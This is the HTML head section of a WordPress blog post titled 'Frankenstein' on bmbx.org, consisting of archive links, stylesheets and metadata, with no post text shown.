

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.bmbx.org/2006/08/frankenstein/
body_size: 26694
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US">
<head profile="http://gmpg.org/xfn/1">
	<title>Frankenstein &laquo;  </title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="generator" content="WordPress 6.9" /> <!-- leave this for stats please -->
	<meta name="author" content="Ajay D'Souza" />
	<style type="text/css" media="screen">
		@import url( http://www.bmbx.org/wp-content/themes/connections-reloaded/style.css );
	</style>	

	<link rel="icon" href="http://www.bmbx.org/favicon.ico" type="image/x-icon" />
	<link rel="SHORTCUT ICON" href="http://www.bmbx.org/favicon.ico" type="image/x-icon" />

		<link rel="alternate" type="application/rss+xml" title=" Feed" href="http://www.bmbx.org/feed/" />
	<link rel="alternate" type="application/x-opera-widgets" title=" Feed" href="http://widgets.opera.com/widgetize/Feed%20Reader/Advanced/?serve&amp;skin=skin7&amp;widgetname=&amp;url=http://www.bmbx.org/feed/&amp;rel=myopera&amp;ref=" />  
		
	<link rel="pingback" href="http://www.bmbx.org/xmlrpc.php" />
		<link rel='archives' title='November 2020' href='http://www.bmbx.org/2020/11/' />
	<link rel='archives' title='September 2020' href='http://www.bmbx.org/2020/09/' />
	<link rel='archives' title='August 2020' href='http://www.bmbx.org/2020/08/' />
	<link rel='archives' title='June 2020' href='http://www.bmbx.org/2020/06/' />
	<link rel='archives' title='May 2020' href='http://www.bmbx.org/2020/05/' />
	<link rel='archives' title='April 2020' href='http://www.bmbx.org/2020/04/' />
	<link rel='archives' title='March 2018' href='http://www.bmbx.org/2018/03/' />
	<link rel='archives' title='February 2018' href='http://www.bmbx.org/2018/02/' />
	<link rel='archives' title='January 2018' href='http://www.bmbx.org/2018/01/' />
	<link rel='archives' title='December 2017' href='http://www.bmbx.org/2017/12/' />
	<link rel='archives' title='November 2017' href='http://www.bmbx.org/2017/11/' />
	<link rel='archives' title='October 2017' href='http://www.bmbx.org/2017/10/' />
	<link rel='archives' title='September 2017' href='http://www.bmbx.org/2017/09/' />
	<link rel='archives' title='August 2017' href='http://www.bmbx.org/2017/08/' />
	<link rel='archives' title='July 2017' href='http://www.bmbx.org/2017/07/' />
	<link rel='archives' title='June 2017' href='http://www.bmbx.org/2017/06/' />
	<link rel='archives' title='May 2017' href='http://www.bmbx.org/2017/05/' />
	<link rel='archives' title='April 2017' href='http://www.bmbx.org/2017/04/' />
	<link rel='archives' title='March 2017' href='http://www.bmbx.org/2017/03/' />
	<link rel='archives' title='February 2017' href='http://www.bmbx.org/2017/02/' />
	<link rel='archives' title='January 2017' href='http://www.bmbx.org/2017/01/' />
	<link rel='archives' title='December 2016' href='http://www.bmbx.org/2016/12/' />
	<link rel='archives' title='November 2016' href='http://www.bmbx.org/2016/11/' />
	<link rel='archives' title='October 2016' href='http://www.bmbx.org/2016/10/' />
	<link rel='archives' title='September 2016' href='http://www.bmbx.org/2016/09/' />
	<link rel='archives' title='August 2016' href='http://www.bmbx.org/2016/08/' />
	<link rel='archives' title='July 2016' href='http://www.bmbx.org/2016/07/' />
	<link rel='archives' title='June 2016' href='http://www.bmbx.org/2016/06/' />
	<link rel='archives' title='May 2016' href='http://www.bmbx.org/2016/05/' />
	<link rel='archives' title='April 2016' href='http://www.bmbx.org/2016/04/' />
	<link rel='archives' title='March 2016' href='http://www.bmbx.org/2016/03/' />
	<link rel='archives' title='February 2016' href='http://www.bmbx.org/2016/02/' />
	<link rel='archives' title='January 2016' href='http://www.bmbx.org/2016/01/' />
	<link rel='archives' title='December 2015' href='http://www.bmbx.org/2015/12/' />
	<link rel='archives' title='November 2015' href='http://www.bmbx.org/2015/11/' />
	<link rel='archives' title='October 2015' href='http://www.bmbx.org/2015/10/' />
	<link rel='archives' title='September 2015' href='http://www.bmbx.org/2015/09/' />
	<link rel='archives' title='August 2015' href='http://www.bmbx.org/2015/08/' />
	<link rel='archives' title='July 2015' href='http://www.bmbx.org/2015/07/' />
	<link rel='archives' title='June 2015' href='http://www.bmbx.org/2015/06/' />
	<link rel='archives' title='May 2015' href='http://www.bmbx.org/2015/05/' />
	<link rel='archives' title='April 2015' href='http://www.bmbx.org/2015/04/' />
	<link rel='archives' title='March 2015' href='http://www.bmbx.org/2015/03/' />
	<link rel='archives' title='February 2015' href='http://www.bmbx.org/2015/02/' />
	<link rel='archives' title='January 2015' href='http://www.bmbx.org/2015/01/' />
	<link rel='archives' title='December 2014' href='http://www.bmbx.org/2014/12/' />
	<link rel='archives' title='November 2014' href='http://www.bmbx.org/2014/11/' />
	<link rel='archives' title='October 2014' href='http://www.bmbx.org/2014/10/' />
	<link rel='archives' title='September 2014' href='http://www.bmbx.org/2014/09/' />
	<link rel='archives' title='August 2014' href='http://www.bmbx.org/2014/08/' />
	<link rel='archives' title='July 2014' href='http://www.bmbx.org/2014/07/' />
	<link rel='archives' title='June 2014' href='http://www.bmbx.org/2014/06/' />
	<link rel='archives' title='May 2014' href='http://www.bmbx.org/2014/05/' />
	<link rel='archives' title='April 2014' href='http://www.bmbx.org/2014/04/' />
	<link rel='archives' title='March 2014' href='http://www.bmbx.org/2014/03/' />
	<link rel='archives' title='February 2014' href='http://www.bmbx.org/2014/02/' />
	<link rel='archives' title='January 2014' href='http://www.bmbx.org/2014/01/' />
	<link rel='archives' title='December 2013' href='http://www.bmbx.org/2013/12/' />
	<link rel='archives' title='November 2013' href='http://www.bmbx.org/2013/11/' />
	<link rel='archives' title='October 2013' href='http://www.bmbx.org/2013/10/' />
	<link rel='archives' title='September 2013' href='http://www.bmbx.org/2013/09/' />
	<link rel='archives' title='August 2013' href='http://www.bmbx.org/2013/08/' />
	<link rel='archives' title='July 2013' href='http://www.bmbx.org/2013/07/' />
	<link rel='archives' title='June 2013' href='http://www.bmbx.org/2013/06/' />
	<link rel='archives' title='May 2013' href='http://www.bmbx.org/2013/05/' />
	<link rel='archives' title='April 2013' href='http://www.bmbx.org/2013/04/' />
	<link rel='archives' title='March 2013' href='http://www.bmbx.org/2013/03/' />
	<link rel='archives' title='February 2013' href='http://www.bmbx.org/2013/02/' />
	<link rel='archives' title='January 2013' href='http://www.bmbx.org/2013/01/' />
	<link rel='archives' title='December 2012' href='http://www.bmbx.org/2012/12/' />
	<link rel='archives' title='November 2012' href='http://www.bmbx.org/2012/11/' />
	<link rel='archives' title='October 2012' href='http://www.bmbx.org/2012/10/' />
	<link rel='archives' title='September 2012' href='http://www.bmbx.org/2012/09/' />
	<link rel='archives' title='August 2012' href='http://www.bmbx.org/2012/08/' />
	<link rel='archives' title='July 2012' href='http://www.bmbx.org/2012/07/' />
	<link rel='archives' title='June 2012' href='http://www.bmbx.org/2012/06/' />
	<link rel='archives' title='May 2012' href='http://www.bmbx.org/2012/05/' />
	<link rel='archives' title='April 2012' href='http://www.bmbx.org/2012/04/' />
	<link rel='archives' title='March 2012' href='http://www.bmbx.org/2012/03/' />
	<link rel='archives' title='February 2012' href='http://www.bmbx.org/2012/02/' />
	<link rel='archives' title='January 2012' href='http://www.bmbx.org/2012/01/' />
	<link rel='archives' title='December 2011' href='http://www.bmbx.org/2011/12/' />
	<link rel='archives' title='November 2011' href='http://www.bmbx.org/2011/11/' />
	<link rel='archives' title='October 2011' href='http://www.bmbx.org/2011/10/' />
	<link rel='archives' title='September 2011' href='http://www.bmbx.org/2011/09/' />
	<link rel='archives' title='August 2011' href='http://www.bmbx.org/2011/08/' />
	<link rel='archives' title='July 2011' href='http://www.bmbx.org/2011/07/' />
	<link rel='archives' title='June 2011' href='http://www.bmbx.org/2011/06/' />
	<link rel='archives' title='May 2011' href='http://www.bmbx.org/2011/05/' />
	<link rel='archives' title='April 2011' href='http://www.bmbx.org/2011/04/' />
	<link rel='archives' title='March 2011' href='http://www.bmbx.org/2011/03/' />
	<link rel='archives' title='February 2011' href='http://www.bmbx.org/2011/02/' />
	<link rel='archives' title='January 2011' href='http://www.bmbx.org/2011/01/' />
	<link rel='archives' title='December 2010' href='http://www.bmbx.org/2010/12/' />
	<link rel='archives' title='November 2010' href='http://www.bmbx.org/2010/11/' />
	<link rel='archives' title='October 2010' href='http://www.bmbx.org/2010/10/' />
	<link rel='archives' title='September 2010' href='http://www.bmbx.org/2010/09/' />
	<link rel='archives' title='August 2010' href='http://www.bmbx.org/2010/08/' />
	<link rel='archives' title='July 2010' href='http://www.bmbx.org/2010/07/' />
	<link rel='archives' title='June 2010' href='http://www.bmbx.org/2010/06/' />
	<link rel='archives' title='May 2010' href='http://www.bmbx.org/2010/05/' />
	<link rel='archives' title='April 2010' href='http://www.bmbx.org/2010/04/' />
	<link rel='archives' title='March 2010' href='http://www.bmbx.org/2010/03/' />
	<link rel='archives' title='February 2010' href='http://www.bmbx.org/2010/02/' />
	<link rel='archives' title='January 2010' href='http://www.bmbx.org/2010/01/' />
	<link rel='archives' title='December 2009' href='http://www.bmbx.org/2009/12/' />
	<link rel='archives' title='November 2009' href='http://www.bmbx.org/2009/11/' />
	<link rel='archives' title='October 2009' href='http://www.bmbx.org/2009/10/' />
	<link rel='archives' title='September 2009' href='http://www.bmbx.org/2009/09/' />
	<link rel='archives' title='August 2009' href='http://www.bmbx.org/2009/08/' />
	<link rel='archives' title='July 2009' href='http://www.bmbx.org/2009/07/' />
	<link rel='archives' title='June 2009' href='http://www.bmbx.org/2009/06/' />
	<link rel='archives' title='May 2009' href='http://www.bmbx.org/2009/05/' />
	<link rel='archives' title='April 2009' href='http://www.bmbx.org/2009/04/' />
	<link rel='archives' title='March 2009' href='http://www.bmbx.org/2009/03/' />
	<link rel='archives' title='February 2009' href='http://www.bmbx.org/2009/02/' />
	<link rel='archives' title='January 2009' href='http://www.bmbx.org/2009/01/' />
	<link rel='archives' title='December 2008' href='http://www.bmbx.org/2008/12/' />
	<link rel='archives' title='November 2008' href='http://www.bmbx.org/2008/11/' />
	<link rel='archives' title='October 2008' href='http://www.bmbx.org/2008/10/' />
	<link rel='archives' title='September 2008' href='http://www.bmbx.org/2008/09/' />
	<link rel='archives' title='August 2008' href='http://www.bmbx.org/2008/08/' />
	<link rel='archives' title='July 2008' href='http://www.bmbx.org/2008/07/' />
	<link rel='archives' title='June 2008' href='http://www.bmbx.org/2008/06/' />
	<link rel='archives' title='May 2008' href='http://www.bmbx.org/2008/05/' />
	<link rel='archives' title='April 2008' href='http://www.bmbx.org/2008/04/' />
	<link rel='archives' title='March 2008' href='http://www.bmbx.org/2008/03/' />
	<link rel='archives' title='February 2008' href='http://www.bmbx.org/2008/02/' />
	<link rel='archives' title='January 2008' href='http://www.bmbx.org/2008/01/' />
	<link rel='archives' title='December 2007' href='http://www.bmbx.org/2007/12/' />
	<link rel='archives' title='November 2007' href='http://www.bmbx.org/2007/11/' />
	<link rel='archives' title='October 2007' href='http://www.bmbx.org/2007/10/' />
	<link rel='archives' title='September 2007' href='http://www.bmbx.org/2007/09/' />
	<link rel='archives' title='August 2007' href='http://www.bmbx.org/2007/08/' />
	<link rel='archives' title='July 2007' href='http://www.bmbx.org/2007/07/' />
	<link rel='archives' title='June 2007' href='http://www.bmbx.org/2007/06/' />
	<link rel='archives' title='May 2007' href='http://www.bmbx.org/2007/05/' />
	<link rel='archives' title='April 2007' href='http://www.bmbx.org/2007/04/' />
	<link rel='archives' title='March 2007' href='http://www.bmbx.org/2007/03/' />
	<link rel='archives' title='February 2007' href='http://www.bmbx.org/2007/02/' />
	<link rel='archives' title='January 2007' href='http://www.bmbx.org/2007/01/' />
	<link rel='archives' title='December 2006' href='http://www.bmbx.org/2006/12/' />
	<link rel='archives' title='November 2006' href='http://www.bmbx.org/2006/11/' />
	<link rel='archives' title='October 2006' href='http://www.bmbx.org/2006/10/' />
	<link rel='archives' title='September 2006' href='http://www.bmbx.org/2006/09/' />
	<link rel='archives' title='August 2006' href='http://www.bmbx.org/2006/08/' />
	<link rel='archives' title='July 2006' href='http://www.bmbx.org/2006/07/' />
	<link rel='archives' title='June 2006' href='http://www.bmbx.org/2006/06/' />
	<link rel='archives' title='May 2006' href='http://www.bmbx.org/2006/05/' />
	<link rel='archives' title='April 2006' href='http://www.bmbx.org/2006/04/' />
	<link rel='archives' title='March 2006' href='http://www.bmbx.org/2006/03/' />
	<link rel='archives' title='February 2006' href='http://www.bmbx.org/2006/02/' />
	<link rel='archives' title='January 2006' href='http://www.bmbx.org/2006/01/' />
	<link rel='archives' title='December 2005' href='http://www.bmbx.org/2005/12/' />
	<link rel='archives' title='November 2005' href='http://www.bmbx.org/2005/11/' />
	<link rel='archives' title='October 2005' href='http://www.bmbx.org/2005/10/' />
	<link rel='archives' title='September 2005' href='http://www.bmbx.org/2005/09/' />
	<link rel='archives' title='August 2005' href='http://www.bmbx.org/2005/08/' />
	<link rel='archives' title='July 2005' href='http://www.bmbx.org/2005/07/' />
	<link rel='archives' title='June 2005' href='http://www.bmbx.org/2005/06/' />
	<link rel='archives' title='May 2005' href='http://www.bmbx.org/2005/05/' />
	<link rel='archives' title='April 2005' href='http://www.bmbx.org/2005/04/' />
	<link rel='archives' title='March 2005' href='http://www.bmbx.org/2005/03/' />
	<link rel='archives' title='February 2005' href='http://www.bmbx.org/2005/02/' />
	<link rel='archives' title='January 2005' href='http://www.bmbx.org/2005/01/' />
	<link rel='archives' title='December 2004' href='http://www.bmbx.org/2004/12/' />
	<link rel='archives' title='November 2004' href='http://www.bmbx.org/2004/11/' />
	<link rel='archives' title='October 2004' href='http://www.bmbx.org/2004/10/' />
	<link rel='archives' title='September 2004' href='http://www.bmbx.org/2004/09/' />
	<link rel='archives' title='August 2004' href='http://www.bmbx.org/2004/08/' />
	<link rel='archives' title='July 2004' href='http://www.bmbx.org/2004/07/' />
	<link rel='archives' title='June 2004' href='http://www.bmbx.org/2004/06/' />
	<link rel='archives' title='May 2004' href='http://www.bmbx.org/2004/05/' />
	<link rel='archives' title='April 2004' href='http://www.bmbx.org/2004/04/' />
	<link rel='archives' title='March 2004' href='http://www.bmbx.org/2004/03/' />
	<link rel='archives' title='February 2004' href='http://www.bmbx.org/2004/02/' />
	<link rel='archives' title='January 2004' href='http://www.bmbx.org/2004/01/' />
	<link rel='archives' title='December 2003' href='http://www.bmbx.org/2003/12/' />
	<link rel='archives' title='November 2003' href='http://www.bmbx.org/2003/11/' />
	<link rel='archives' title='October 2003' href='http://www.bmbx.org/2003/10/' />
	<link rel='archives' title='September 2003' href='http://www.bmbx.org/2003/09/' />
	<link rel='archives' title='August 2003' href='http://www.bmbx.org/2003/08/' />
	<link rel='archives' title='July 2003' href='http://www.bmbx.org/2003/07/' />
	<link rel='archives' title='June 2003' href='http://www.bmbx.org/2003/06/' />
	<link rel='archives' title='May 2003' href='http://www.bmbx.org/2003/05/' />
	<link rel='archives' title='April 2003' href='http://www.bmbx.org/2003/04/' />
	<link rel='archives' title='March 2003' href='http://www.bmbx.org/2003/03/' />
	<link rel='archives' title='February 2003' href='http://www.bmbx.org/2003/02/' />
	<link rel='archives' title='January 2003' href='http://www.bmbx.org/2003/01/' />
	<link rel='archives' title='December 2002' href='http://www.bmbx.org/2002/12/' />
	<link rel='archives' title='November 2002' href='http://www.bmbx.org/2002/11/' />
	<link rel='archives' title='October 2002' href='http://www.bmbx.org/2002/10/' />
	<link rel='archives' title='September 2002' href='http://www.bmbx.org/2002/09/' />
	<link rel='archives' title='August 2002' href='http://www.bmbx.org/2002/08/' />
	<link rel='archives' title='July 2002' href='http://www.bmbx.org/2002/07/' />
	<link rel='archives' title='June 2002' href='http://www.bmbx.org/2002/06/' />
	<link rel='archives' title='May 2002' href='http://www.bmbx.org/2002/05/' />
	<link rel='archives' title='April 2002' href='http://www.bmbx.org/2002/04/' />
	<link rel='archives' title='March 2002' href='http://www.bmbx.org/2002/03/' />
	<link rel='archives' title='February 2002' href='http://www.bmbx.org/2002/02/' />
	<link rel='archives' title='January 2002' href='http://www.bmbx.org/2002/01/' />
	<link rel='archives' title='December 2001' href='http://www.bmbx.org/2001/12/' />
	<link rel='archives' title='November 2001' href='http://www.bmbx.org/2001/11/' />
	<link rel='archives' title='October 2001' href='http://www.bmbx.org/2001/10/' />
	<link rel='archives' title='September 2001' href='http://www.bmbx.org/2001/09/' />
	<link rel='archives' title='August 2001' href='http://www.bmbx.org/2001/08/' />
	<link rel='archives' title='July 2001' href='http://www.bmbx.org/2001/07/' />
	<link rel='archives' title='June 2001' href='http://www.bmbx.org/2001/06/' />
	<link rel='archives' title='May 2001' href='http://www.bmbx.org/2001/05/' />
	<link rel='archives' title='April 2001' href='http://www.bmbx.org/2001/04/' />
	<link rel='archives' title='March 2001' href='http://www.bmbx.org/2001/03/' />
	<link rel='archives' title='February 2001' href='http://www.bmbx.org/2001/02/' />

		
		<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://www.bmbx.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bmbx.org%2F2006%2F08%2Ffrankenstein%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://www.bmbx.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.bmbx.org%2F2006%2F08%2Ffrankenstein%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.bmbx.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="http://www.bmbx.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.bmbx.org/wp-json/wp/v2/posts/1022" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.bmbx.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
